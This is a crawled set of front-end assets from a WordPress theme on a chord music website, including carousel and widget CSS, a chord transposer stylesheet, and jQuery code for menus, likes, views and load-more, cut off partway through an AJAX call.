.boldwp-trending-news-items.boldwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);color:#fff;width:20px;height:35px;font-size:13px;line-height:35px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:40%;-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%);}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover,.owl-theme .owl-controls .owl-nav [class*=owl-]:focus,.owl-theme .owl-controls .owl-nav [class*=owl-]:active{background:#222;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot:focus span,.owl-theme .owl-dots .owl-dot:active span{background:#869791;}
.boldwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}
.boldwp-posts-slider .owl-nav [class*=owl-]{background-color:#000000;}
@media only screen and (max-width: 1000px) {
.owl-theme .owl-controls .owl-nav [class*=owl-]{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.owl-theme .owl-controls .owl-nav .owl-prev{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}

.boldwp-posts-carousel{margin-bottom:15px;overflow:hidden;}
.boldwp-posts-slider{margin-bottom:0;overflow:hidden;}
.boldwp-posts-carousel li .boldwp-slide-item{position:relative;}
.boldwp-posts-slider li .boldwp-slide-item{position:relative;}
.boldwp-carousel-title{margin:6px 0 10px;font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;letter-spacing:-0.5px;line-height:1.1 !important;color:#fff;word-break:break-word;text-transform:none;}
.boldwp-posts-carousel .boldwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;padding:10px;}
.boldwp-posts-slider .boldwp-slide-item .text-over{position:absolute;left:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;text-align:center;padding:8px;}
.boldwp-posts-carousel .boldwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.boldwp-posts-slider .boldwp-slide-item .text-over a{color:#fff;padding:0;display:block;}
.boldwp-posts-carousel .boldwp-slide-item .text-over a:hover,.boldwp-posts-carousel .boldwp-slide-item .text-over a:focus,.boldwp-posts-carousel .boldwp-slide-item .text-over a:active{color:#fff;}
.boldwp-posts-slider .boldwp-slide-item .text-over a:hover,.boldwp-posts-slider .boldwp-slide-item .text-over a:focus,.boldwp-posts-slider .boldwp-slide-item .text-over a:active{color:#fff;}
.boldwp-posts-carousel .boldwp-slide-item:hover .text-over,.boldwp-posts-carousel .boldwp-slide-item:focus .text-over,.boldwp-posts-carousel .boldwp-slide-item:active .text-over{background-color:rgba(0,0,0,0.6);}
.boldwp-posts-slider .boldwp-slide-item:hover .text-over,.boldwp-posts-slider .boldwp-slide-item:focus .text-over,.boldwp-posts-slider .boldwp-slide-item:active .text-over{background-color:rgba(0,0,0,0.6);}

.boldwp-carousel-post-categories{margin-top:0;text-align:center;}
.boldwp-carousel-post-categories a{display:inline-block !important;color:#ffffff !important;background:#67080b !important;padding:3px 5px !important;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-carousel-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-carousel-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-carousel-post-categories a:hover,.boldwp-carousel-post-categories a:focus,.boldwp-carousel-post-categories a:active{color:#ffffff !important;background:#000000 !important;}

.boldwp-carousel-post-footer{margin-bottom:10px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-carousel-post-footer a{color:#ffffff !important;display:inline-block !important;}
.boldwp-carousel-post-footer a:hover,.boldwp-carousel-post-footer a:focus,.boldwp-carousel-post-footer a:active{color:#ffffff !important;}
.boldwp-carousel-post-footer i{display:inline-block !important;vertical-align:top;}
.boldwp-carousel-post-meta{display:inline-block;}
.boldwp-carousel-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-carousel-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.boldwp-carousel-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-carousel-post-snippet a{color:#ffffff !important;text-decoration:underline;display:inline-block !important;}
.boldwp-carousel-post-snippet a:hover,.boldwp-carousel-post-snippet a:focus,.boldwp-carousel-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-carousel-post-snippet p{margin:0;}
.boldwp-carousel-post-excerpt p{margin-bottom:.7em;}
.boldwp-carousel-post-snippet p:nth-last-of-type(1){margin:0 !important;}

.boldwp-carousel-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-carousel-post-read-more a{display:inline-block !important;background:#333333 !important;color:#ffffff !important;padding:8px 10px !important;line-height:1;}
.boldwp-carousel-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-carousel-post-read-more a:hover,.boldwp-carousel-post-read-more a:focus,.boldwp-carousel-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-posts-carousel .owl-dots{margin:0px 0 0;line-height:1;position:absolute;top:5px;left:5px;}
.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot span{margin:3px 5px 0 5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:10px;height:10px;}
.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot span{background:#eeeeee;}
.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot.active span,.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot:hover span,.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot:focus span,.boldwp-posts-carousel .owl-theme .owl-dots .owl-dot:active span{background:#67080b;}
@media only screen and (min-width: 1125px) {
.boldwp-posts-carousel .owl-theme .owl-controls .owl-nav [class*=owl-]{right:0;top:auto;bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:none !important;}
.boldwp-posts-carousel .owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:auto;bottom:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:none !important;}
}
@media only screen and (max-width: 1124px) {
.boldwp-posts-carousel .boldwp-slide-item .text-over{right:0;top:auto;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;height:auto;margin:0;padding:10px;}
.boldwp-posts-carousel .boldwp-carousel-post-footer{margin-bottom:0;}
.boldwp-posts-carousel .boldwp-carousel-post-snippet{display:none;}
.boldwp-posts-carousel .boldwp-carousel-post-read-more{display:none;}
}
@media only screen and (max-width: 420px) {
.boldwp-posts-carousel .boldwp-carousel-title{margin:0 0 10px 0;}
.boldwp-posts-carousel .boldwp-carousel-post-categories{display:none;}
}

.boldwp-posts-slider .boldwp-carousel-post-categories{margin-bottom:4px;}
.boldwp-posts-slider .boldwp-carousel-title{margin:0;}
.boldwp-posts-slider .boldwp-carousel-post-footer{margin:8px 0 0 0;}
.boldwp-posts-slider .owl-dots{margin:5px 0 0;line-height:1;position:static;top:5px;left:5px;}
.boldwp-posts-slider .owl-theme .owl-dots .owl-dot span{margin:3px 5px 0 5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:10px;height:10px;}
.boldwp-posts-slider .owl-theme .owl-dots .owl-dot span{background:#333333;}
.boldwp-posts-slider .owl-theme .owl-dots .owl-dot.active span,.boldwp-posts-slider .owl-theme .owl-dots .owl-dot:hover span,.boldwp-posts-slider .owl-theme .owl-dots .owl-dot:focus span,.boldwp-posts-slider .owl-theme .owl-dots .owl-dot:active span{background:#67080b;}
@media only screen and (max-width: 480px) {
.boldwp-posts-slider .boldwp-carousel-post-snippet{display:none;}
}

/* Tabs
-------------------------------------------------------------- */
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 4px 0 !important;padding:0 !important;overflow:hidden;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 4px 4px !important;padding:0 !important;/*float:left !important;*/display:inline-block !important;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li:first-child{margin:0 0 4px 0 !important;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a{background:#000000 !important;color:#ffffff !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1 !important;text-transform:uppercase;}
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a:hover,.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a:focus,.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a:active,.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a.boldwp-tabbed-current{background:#67080b !important;color:#ffffff !important;text-decoration:none;}
.boldwp-tabbed-wrapper{margin:0;overflow:hidden;}
@media only screen and (max-width: 1124px) {
.widget.boldwp-tabbed-widget .boldwp-tabbed-wrapper .boldwp-tabbed-names li a{/*padding:4px 4px !important;*/}
}

/* Load More
-------------------------------------------------*/
.boldwp-load-more-button-wrapper{text-align:center;margin:15px 0 10px 0;}
.boldwp-load-more-button-wrapper .boldwp-load-more-button{background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;display:inline-block;text-align:center;font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1 !important;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:8px 10px;-webkit-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-o-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;-moz-transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;transition:background-color 0.2s ease-in-out,border-color 0.2s ease-in-out,color 0.3s ease-in-out;border:none;text-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.boldwp-load-more-button-wrapper .boldwp-load-more-button:hover,.boldwp-load-more-button-wrapper .boldwp-load-more-button:focus,.boldwp-load-more-button-wrapper .boldwp-load-more-button:active{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;}
.boldwp-load-more-scroll{text-align:center;margin:10px 0 10px 0;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.boldwp-scroll-top{background:#000000;color:#ffffff;border:1px solid #000000;cursor:pointer;display:block;width:30px;height:30px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;z-index:200;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}
.boldwp-scroll-top:hover,.boldwp-scroll-top:focus,.boldwp-scroll-top:active{background:#000000;color:#ffffff;border:1px solid #000000;width:30px;height:30px;opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;-o-transition:opacity 1s;-moz-transition:opacity 1s;transition:opacity 1s;font-size:14px;line-height:1;padding:7px;text-shadow:0 1px 0 #000;}

.boldwp-hide{display:none !important;}
.boldwp-box{padding:0;background:#ffffff;border:1px solid #dddddd;-webkit-box-shadow:0 0 40px rgba(0,0,0,.05) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.05) inset;box-shadow:0 0 40px rgba(0,0,0,.05) inset;}
.boldwp-box-inside:before,.boldwp-box-inside:after{content:" ";display:table;}
.boldwp-box-inside:after{clear:both;}
.boldwp-box-inside{border:1px solid #ffffff;padding:10px;}
.boldwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes boldwp-fadein{from{opacity:0;}to{opacity:1;}}
.boldwp-fadein{-webkit-animation-name:boldwp-fadein;-moz-animation-name:boldwp-fadein;-o-animation-name:boldwp-fadein;animation-name:boldwp-fadein;}
.boldwp-text-center{text-align:center;}

.boldwp-widget-posts-pagination{margin:10px 0 0 0;position:relative;}
.boldwp-featured-posts-ajax-page-numbers{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.boldwp-featured-posts-ajax-btn{width:30px;height:30px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;cursor:pointer;-webkit-appearance:button;font-size:16px;line-height:16px;padding:6px;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.boldwp-featured-posts-ajax-btn:hover,.boldwp-featured-posts-ajax-btn:focus,.boldwp-featured-posts-ajax-btn:active{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;}
.boldwp-featured-posts-ajax-btn i{vertical-align:top;}

@-webkit-keyframes boldwp-loading-items{0%,40%,100%{-webkit-transform:scaleY(0.4);}20%{-webkit-transform:scaleY(1);}}
@-moz-keyframes boldwp-loading-items{0%,40%,100%{-moz-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-moz-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
@-o-keyframes boldwp-loading-items{0%,40%,100%{-o-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-o-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
@keyframes boldwp-loading-items{0%,40%,100%{-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);transform:scaleY(0.4);-webkit-transform:scaleY(0.4);}20%{-moz-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transform:scaleY(1);}}
.boldwp-loading-posts{width:50px;height:40px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-25px;display:none;z-index:999;}
.boldwp-loading-posts > div{background-color:#67080b !important;height:100%;width:6px;display:inline-block;-webkit-animation:boldwp-loading-items 0.9s infinite ease-in-out;-moz-animation:boldwp-loading-items 0.9s infinite ease-in-out;-o-animation:boldwp-loading-items 0.9s infinite ease-in-out;animation:boldwp-loading-items 0.9s infinite ease-in-out;margin:0 1px;}
.boldwp-loading-posts .boldwp-loading-two{-webkit-animation-delay:-0.8s;-moz-animation-delay:-0.8s;-o-animation-delay:-0.8s;animation-delay:-0.8s;}
.boldwp-loading-posts .boldwp-loading-three{-webkit-animation-delay:-0.7s;-moz-animation-delay:-0.7s;-o-animation-delay:-0.7s;animation-delay:-0.7s;}
.boldwp-loading-posts .boldwp-loading-four{-webkit-animation-delay:-0.6s;-moz-animation-delay:-0.6s;-o-animation-delay:-0.6s;animation-delay:-0.6s;}
.boldwp-loading-posts .boldwp-loading-five{-webkit-animation-delay:-0.5s;-moz-animation-delay:-0.5s;-o-animation-delay:-0.5s;animation-delay:-0.5s;}

.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall{background:#67080b !important;color:#ffffff !important;border:1px solid #000000 !important;text-shadow:none !important;display:inline-block;padding:2px 5px;font-size:80%;margin:0;float:right;}
.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall:hover,.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall:focus,.boldwp-featured-posts-widget.widget .boldwp-widget-header .boldwp-widget-title a.boldwp-featured-posts-viewall:active{background:#333333 !important;color:#ffffff !important;border:1px solid #000000 !important;text-shadow:none !important;}

.boldwp-fp05-posts-pagination-data.boldwp-widget-posts-pagination,.boldwp-fp06-posts-pagination-data.boldwp-widget-posts-pagination,.boldwp-fp09-posts-pagination-data.boldwp-widget-posts-pagination,.boldwp-fp13-posts-pagination-data.boldwp-widget-posts-pagination{margin:2px 0 0 0;}

.boldwp-featured-posts-widget.boldwp-box{background:none !important;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.boldwp-featured-posts-widget.boldwp-box > .boldwp-box-inside{border:none !important;padding:0 !important;}
.boldwp-featured-posts-widget.boldwp-box .boldwp-widget-header{margin:0 0 10px 0 !important;border:1px solid #dddddd;}
.error404 .boldwp-featured-posts-area .widget select{border-color:#dddddd;}

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js
body_size: 5206
content:

jQuery(document).ready(function($) {
    'use strict';
    if(boldwp_ajax_object.secondary_menu_active){
         if(boldwp_ajax_object.secondary_mobile_menu_active){

            $(".boldwp-nav-secondary .boldwp-secondary-nav-menu").addClass("boldwp-secondary-responsive-menu");

            $( ".boldwp-secondary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-secondary .boldwp-secondary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-secondary .boldwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-secondary-responsive-menu > li").removeClass("boldwp-secondary-menu-open");
                }
            });

            $( ".boldwp-secondary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

            $( "div.boldwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

        }
    }

    if(boldwp_ajax_object.primary_menu_active){
        if(boldwp_ajax_object.primary_mobile_menu_active){

            if(boldwp_ajax_object.sticky_menu_active){
            // grab the initial top offset of the navigation 
            var boldwpstickyNavTop = $('.boldwp-primary-menu-container').offset().top;
            
            // our function that decides weather the navigation bar should have "fixed" css position or not.
            var boldwpstickyNav = function(){
                var boldwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
                     
                // if we've scrolled more than the navigation, change its position to fixed to stick to top,
                // otherwise change it back to relative

                if(boldwp_ajax_object.sticky_mobile_menu_active){
                    if (boldwpscrollTop > boldwpstickyNavTop) {
                        $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                    } else {
                        $('.boldwp-primary-menu-container').removeClass('boldwp-fixed');
                    }
                } else {
                    if(window.innerWidth > 1112) {
                        if (boldwpscrollTop > boldwpstickyNavTop) {
                            $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                        } else {
                            $('.boldwp-primary-menu-container').removeClass('boldwp-fixed'); 
                        }
                    }
                }
            };

            boldwpstickyNav();
            // and run it again every time you scroll
            $(window).on( "scroll", function() {
                boldwpstickyNav();
            });
            }

            $(".boldwp-nav-primary .boldwp-primary-nav-menu").addClass("boldwp-primary-responsive-menu");

            $( ".boldwp-primary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-primary .boldwp-primary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-primary .boldwp-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-primary-responsive-menu > li").removeClass("boldwp-primary-menu-open");
                }
            });

            $( ".boldwp-primary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

            $( "div.boldwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

        }
    }

    if($(".boldwp-social-icon-search").length){
        $(".boldwp-social-icon-search").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "block";
        });
    }

    if($(".boldwp-search-closebtn").length){
        $(".boldwp-search-closebtn").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "none";
        });
    }

    if(boldwp_ajax_object.fitvids_active){
        $(".post").fitVids();
    }

    if($(".boldwp-scroll-top").length){
        var boldwp_scroll_button = $( '.boldwp-scroll-top' );
        boldwp_scroll_button.hide();

        $(window).on( "scroll", function() {
            if ( $( window ).scrollTop() < 20 ) {
                $( '.boldwp-scroll-top' ).fadeOut();
            } else {
                $( '.boldwp-scroll-top' ).fadeIn();
            }
        } );

        boldwp_scroll_button.on( "click", function() {
            $( "html, body" ).animate( { scrollTop: 0 }, 300 );
            return false;
        } );
    }

    if(boldwp_ajax_object.news_ticker_active){
        if($(".boldwp-marquee").length){

            $('.boldwp-marquee').marquee({
                /*
                allowCss3Support: true,
                css3easing: 'linear',
                easing: 'linear',
                delayBeforeStart: 1000,
                direction: 'left',
                duplicated: false,
                duration: 5000,
                gap: 20,
                pauseOnCycle: false,
                pauseOnHover: false,
                startVisible: false
                */
                delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
                direction: boldwp_ajax_object.news_ticker_direction, //'left' or 'right'
                duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
                duration: boldwp_ajax_object.news_ticker_duration, //duration in milliseconds of the marquee
                gap: 0, //gap in pixels between the tickers
                pauseOnHover: true,
                startVisible: true
            });

        }
    }

    if ( $().owlCarousel ) {
        var boldwpsliderwrapper = $('.boldwp-posts-slider');
        var boldwpsliderimgload = imagesLoaded(boldwpsliderwrapper);
        boldwpsliderimgload.on( 'always', function() {
            boldwpsliderwrapper.each(function(){
                    var $this = $(this);
                    var $boldwpslideroptions = $this.find('.owl-carousel').data('boldwp-slider-options');
                    $this.find('.owl-carousel').owlCarousel($boldwpslideroptions);
            });
        });
    }

    $(document).on('click', '.themesdna-likes', function(){
        var link = $(this);
        if (link.hasClass('themesdna-likes-active')) return false;

        var id = $(this).attr('id');

        $.ajax({
            type: 'POST',
            url: boldwp_ajax_object.ajaxurl,
            data: {
                action: 'themesdna-likes',
                likes_id: id,
            },
            xhrFields: {
                withCredentials: true,
            },
            success: function(data) {
                link.html(data).addClass('themesdna-likes-active').attr('title', 'You already like this');
            },
        });

        return false;
    });

    if ($('body.ajax-themesdna-likes').length) {
        $('.themesdna-likes').each(function() {
            var id = $(this).attr('id');
            $(this).load(boldwp_ajax_object.ajaxurl, {
                action: 'themesdna-likes',
                post_id: id,
            });
        });
    }

    if ($('body.ajax-themesdna-views').length) {
        $('.boldwp-entry-meta-single-views .themesdna-views').each(function() {

            var themesdna_views = $(this);

            var id = $(this).attr('id');

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'themesdna-views',
                    post_id: id,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data) {
                    themesdna_views.html(data);
                },
            });

            return false

        });
    }

    if(boldwp_ajax_object.sticky_sidebar_active){
    $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".boldwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 960,
    });

    $(window).on( "resize", function() {
        $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
            containerSelector: ".boldwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 960,
        });
    });
    }

    $(".boldwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".boldwp-tabbed-content").hide();
    $thistab.find("ul.boldwp-tabbed-names li:first a").addClass("boldwp-tabbed-current").show();
    $thistab.find(".boldwp-tabbed-content:first").show();

    $thistab.find("ul.boldwp-tabbed-names li a").on('click', function() {
        $thistab.find("ul.boldwp-tabbed-names li a").removeClass("boldwp-tabbed-current a"); 
        $(this).addClass("boldwp-tabbed-current");
        $thistab.find(".boldwp-tabbed-content").hide(); 
        var boldwpactivetab = $(this).attr("href");
        $thistab.find(boldwpactivetab).fadeIn();
        return false;
    });

    });

    $(".boldwp-header-tab-link").on('click', function (e) {
        e.preventDefault();
        var boldwpactiveheadertab = $(this).attr("href");
        $(".boldwp-header-bottom-content").not(boldwpactiveheadertab).hide();
        $(boldwpactiveheadertab).slideToggle(400);
    });

    if ($('.boldwp-mini-share-buttons').length) {
        $(".boldwp-mini-share-buttons").attr("tabindex",0);
    }


    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmoreclick'){
        function boldwp_load_more_button() {
            if($(".boldwp-load-more-button").length){
                $('.boldwp-load-more-button').on('click', function() {
             
                    var button = $(this),
                        data = {
                        'action': 'boldwp_loadmore',
                        'query': boldwp_ajax_object.posts,
                        'page' : boldwp_ajax_object.current_page,
                        'security': boldwp_ajax_object.load_more_nonce,
                    };
             
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
